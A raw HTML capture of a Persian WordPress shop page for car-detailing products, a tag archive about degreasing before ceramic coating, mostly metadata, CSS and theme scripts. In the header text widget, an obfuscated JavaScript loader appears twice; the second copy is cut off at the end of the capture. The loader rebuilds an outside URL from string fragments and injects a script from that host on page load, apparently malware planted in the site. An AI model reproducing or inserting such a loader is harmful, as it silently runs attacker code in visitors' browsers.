

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/
body_size: 46700
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>چربی زدایی قبل از سرامیک Archives - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/3f00755e3e53d36a2e14c1f4004e9edc.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product-tag/چربی-زدایی-قبل-از-سرامیک/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="چربی زدایی قبل از سرامیک Archives" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product-tag/چربی-زدایی-قبل-از-سرامیک/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/","url":"https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/","name":"چربی زدایی قبل از سرامیک Archives - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/98.png","breadcrumb":{"@id":"https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/98.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/98.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"چربی زدایی قبل از سرامیک"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک دیتیلینگ مارکت ایران &raquo; چربی زدایی قبل از سرامیک برچسب" href="https://www.detailingmarket.ir/product-tag/%da%86%d8%b1%d8%a8%db%8c-%d8%b2%d8%af%d8%a7%db%8c%db%8c-%d9%82%d8%a8%d9%84-%d8%a7%d8%b2-%d8%b3%d8%b1%d8%a7%d9%85%db%8c%da%a9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>





















































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product_tag/2153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-2153 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25da%25a9%25d9%2584%25db%258c-%25d9%25be%25d8%25af-%25d8%25b3%25d8%25a7%25db%258c%25d8%25b2-150-%25d8%25a7%25d8%25b3-%25d8%25a2%25d8%25b1-%25d8%25a7%25d8%25b3-srs-clay-pad%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25da%25a9%25d9%2584%25db%258c-%25d9%25be%25d8%25af-%25d8%25b3%25d8%25a7%25db%258c%25d8%25b2-150-%25d8%25a7%25d8%25b3-%25d8%25a2%25d8%25b1-%25d8%25a7%25d8%25b3-srs-clay-pad%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25da%25a9%25d9%2584%25db%258c-%25d9%25be%25d8%25af-%25d8%25b3%25d8%25a7%25db%258c%25d8%25b2-150-%25d8%25a7%25d8%25b3-%25d8%25a2%25d8%25b1-%25d8%25a7%25d8%25b3-srs-clay-pad%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25da%25a9%25d9%2584%25db%258c-%25d9%25be%25d8%25af-%25d8%25b3%25d8%25a7%25db%258c%25d8%25b2-150-%25d8%25a7%25d8%25b3-%25d8%25a2%25d8%25b1-%25d8%25a7%25d8%25b3-srs-clay-pad%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%da%a9%d9%84%db%8c-%d9%be%d8%af-%d8%b3%d8%a7%db%8c%d8%b2-150-%d8%a7%d8%b3-%d8%a2%d8%b1-%d8%a7%d8%b3-srs-clay-pad/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 